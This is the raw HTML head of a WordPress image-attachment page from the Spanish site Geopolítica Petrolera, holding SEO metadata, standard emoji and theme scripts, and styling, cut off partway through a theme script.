

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/
body_size: 16157
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>vaticano-1024x768 - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vaticano-1024x768 - Geopolítica Petrolera" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/","url":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/","name":"vaticano-1024x768 - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768.jpg","datePublished":"2015-03-29T20:59:36+00:00","breadcrumb":{"@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768.jpg"},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"¿El Papa existe?. Por Miguel A. Jaimes N.","item":"https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/"},{"@type":"ListItem","position":3,"name":"vaticano-1024&#215;768"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario vaticano-1024&#215;768 del feed" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/vaticano-1024x768/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/media/5671" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=5671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-papa-existe-por-miguel-jaimes-n%2Fvaticano-1024x768%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-papa-existe-por-miguel-jaimes-n%2Fvaticano-1024x768%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
